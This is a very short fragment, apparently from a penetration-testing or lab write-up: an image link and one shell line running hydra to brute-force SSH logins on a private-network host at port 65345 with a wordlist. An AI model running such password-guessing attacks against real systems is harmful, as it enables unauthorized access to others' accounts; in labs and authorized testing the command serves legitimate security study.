 ➜ ~ hydra -L pass.txt -P pass.txt 192.168.19.110 ssh -s 65345